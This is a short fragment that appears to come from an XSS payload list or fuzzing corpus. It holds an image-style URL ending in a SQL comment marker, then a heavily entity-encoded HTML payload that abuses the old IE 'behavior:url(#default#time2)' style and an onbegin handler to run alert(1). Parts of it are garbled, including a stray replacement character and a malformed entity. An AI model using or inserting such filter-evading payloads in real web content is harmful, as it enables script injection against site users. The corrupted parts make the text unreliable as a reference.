 1;--
<?f><x:!μ!:x/style=`b&#x5c;65h
0061vior:url(#def&#x61ult#time
2)';'`/onbegin=&#x5b�=u00&#
054;1le&#114t&#40&#x31)&#x5
d&#x2f/&#xy,z>
 